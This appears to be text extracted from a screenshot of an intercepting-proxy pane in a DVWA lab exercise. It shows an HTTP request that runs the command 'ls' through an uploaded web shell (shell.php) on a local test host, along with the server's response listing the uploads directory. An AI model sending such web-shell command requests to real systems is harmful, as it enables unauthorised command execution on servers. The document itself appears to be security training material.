 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=
ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=
f71a75b5efb8941f5a1d38231ddfeb61
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:32:08 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 36
9
10 <pre>
dvwa_email.png
11 shell.php
12 </pre>
Search
0 highlights
Done